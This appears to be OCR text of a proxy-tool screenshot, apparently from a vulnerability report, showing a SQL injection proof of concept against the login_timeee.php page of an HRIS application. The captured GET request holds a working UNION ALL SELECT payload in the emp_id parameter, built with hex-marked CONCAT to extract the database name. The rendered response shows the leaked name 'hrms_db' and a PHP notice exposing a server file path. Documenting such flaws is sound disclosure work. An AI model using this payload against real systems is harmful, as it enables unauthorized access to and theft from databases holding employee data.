 请求
美化 Raw Hex
\n
1 GET /hris/login_timeee.php?emp_id=
-7715%20UNION%20ALL%20SELECT%204884,4884,4884,4884,4884,4884,4884,4884,4884,CONCAT(0x3171617a2f,databas
e(),0x2f32777378),4884,4884,4884,4884--%20- HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
64 <div class="login-panel panel panel-default" style=" min-height:250px ;
background-color:#2DDA81; ">
65 <div class="panel-heading" style=" background-color:#4A9AEB;">
66 <h3 class="panel-title" >
<b>
<center>
TIME LOG
</center>
</b>
</h3>
67 </div>
68 <form>
69 <div style="color:black; font-family:arial; border:solid #2DDA81 10px;
background-color:white; border-radius:10px;">
70
71 <img src='admin_route/upload/1qaz/hrms_db/2wsx' height='150px' width='150px' >
<div style='border:solid white 0px; float:right; width:330px; '>
72
73
74 <br />
75 <b>
Notice
</b>
: Undefined index: id in <b>
C:\tools\phpStudy\PHPTutorial\WWW\hris\login_timeee.php
</b>
on line <b>
94
</b>
<br />
76 </div>
77
78 </div>
79
80 </form>
81
82 <div class="panel-body">
83
84 <form action="log_query.php" method="POST" >
85
86 <fieldset>
87
搜索
0匹配